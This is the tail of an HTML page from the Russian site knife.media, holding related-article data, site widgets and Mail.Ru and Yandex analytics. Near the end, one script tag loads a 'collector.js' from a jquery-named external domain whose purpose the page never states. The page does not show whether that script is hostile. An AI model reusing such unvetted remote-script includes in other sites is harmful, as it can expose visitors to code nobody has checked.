\u0438\u00a0\u0432\u0437\u0430\u0438\u043c\u043e\u0432\u044b\u0440\u0443\u0447\u043a\u0435<\/em>","link":"\/armenia-molokan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Molokane-glav-360x270.jpg"},{"title":"\u0427\u0435\u043b\u043e\u0432\u0435\u043a \u0441&nbsp;\u0440\u0435\u043c\u043d\u044f\u043c\u0438 \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u043e\u0433, \u0434\u0430\u043c\u0430 \u0441&nbsp;\u043a\u043e\u0433\u0442\u044f\u043c\u0438 \u0438&nbsp;\u043b\u0430\u0442\u0443\u043d\u043d\u044b\u043c \u043d\u043e\u0441\u043e\u043c, \u043e\u0445\u043e\u0442\u043d\u0438\u0446\u0430 \u0437\u0430&nbsp;\u043b\u0435\u0433\u043a\u0438\u043c\u0438 \u0440\u043e\u0436\u0435\u043d\u0438\u0446. <em>\u041a\u0440\u0430\u0442\u043a\u0438\u0439 \u044d\u043a\u0441\u043a\u0443\u0440\u0441 \u0432\u00a0\u043a\u0430\u0437\u0430\u0445\u0441\u043a\u0443\u044e \u0434\u0435\u043c\u043e\u043d\u043e\u043b\u043e\u0433\u0438\u044e<\/em>","link":"\/kazakh-daemons\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Mifologiya-glav-360x270.jpg"},{"title":"&laquo;\u041e\u0442\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435&raquo; \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f. <em>\u0412\u00a02023 \u0433\u043e\u0434\u0443 \u0431\u044b\u043b\u043e \u043e\u0442\u043e\u0437\u0432\u0430\u043d\u043e \u0440\u0435\u043a\u043e\u0440\u0434\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043d\u0430\u0443\u0447\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439\u00a0\u2014 \u043f\u043e\u0447\u0435\u043c\u0443 \u0438\u00a0\u0447\u0442\u043e \u0438\u0437\u00a0\u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442<\/em>","link":"\/retractions\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Issledovaniya-glav-360x270.jpg"},{"title":"\u0422\u0430\u043d\u0446\u044b \u043f\u0435\u043d\u0434\u0436\u0430\u0431\u0441\u043a\u0438\u0445 \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432 \u043d\u0430&nbsp;TV. <em>\u041a\u0430\u043a \u0434\u0440\u0430\u043c-\u043d-\u0431\u0435\u0439\u0441 \u043f\u043e\u043c\u043e\u0433 \u044d\u043c\u0438\u0433\u0440\u0430\u043d\u0442\u0430\u043c \u0438\u0437\u00a0\u042e\u0436\u043d\u043e\u0439 \u0410\u0437\u0438\u0438 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0442\u044c\u0441\u044f \u0432\u00a0\u0411\u0440\u0438\u0442\u0430\u043d\u0438\u0438<\/em>","link":"\/asian-underground\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Aziya-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"fb504fb02f","time":"1768355303","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
